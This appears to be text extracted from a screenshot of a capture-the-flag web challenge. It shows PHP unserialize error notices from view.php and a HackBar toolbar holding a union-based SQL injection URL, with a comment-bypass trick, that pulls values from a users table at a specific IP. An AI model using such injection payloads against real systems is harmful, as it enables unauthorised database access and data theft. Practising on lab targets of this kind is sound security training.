 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
1,2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non
/html/view.php on line 56
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(no),3,4 from users#
Post data Referer User Agent Cookies Clear All